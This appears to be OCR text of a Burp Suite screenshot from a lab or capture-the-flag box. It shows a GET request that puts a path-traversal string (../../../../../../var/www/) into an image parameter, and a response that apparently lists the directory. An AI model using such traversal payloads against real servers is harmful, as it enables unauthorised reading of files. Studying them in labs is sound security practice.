 Request
Pretty Raw Hex \n
1 GET /show_image?img=
../../../../../../var/www/
HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Mon, 13 Mar 2023 21:57:31
GMT
6 Connection: close
7
8 html
9 WebApp
10